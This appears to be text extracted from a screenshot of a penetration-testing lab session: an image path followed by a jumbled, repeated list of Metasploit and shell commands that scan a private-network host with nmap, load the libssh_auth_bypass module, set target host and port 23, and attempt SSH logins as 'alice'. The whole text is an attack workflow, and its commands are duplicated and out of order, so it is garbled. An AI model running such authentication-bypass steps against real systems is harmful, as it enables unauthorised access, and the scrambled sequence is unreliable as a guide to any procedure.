 ssh 172.18.1.5
msfconsole
set rhosts 172.18.1.5
use auxiliary\/scanner\/ssh\/libssh_auth_bypass
run
set rport 23
nmap -sV 172.18.1.5
search libssh
set rhost 172.18.1.5
use auxiliary\/scanner\/ssh\/libssh_auth_bypass
run
set rport 23
set rhosts 172.18.1.5
run
set rhosts 172.18.1.5
ssh alice@172.18.1.5
set rport 23
run
ssh alice@172.18.1.5
set rport 23
set rhosts 172.18.1.5
ssh alice@172.18.1.5
ssh alice@172.18.1.5
run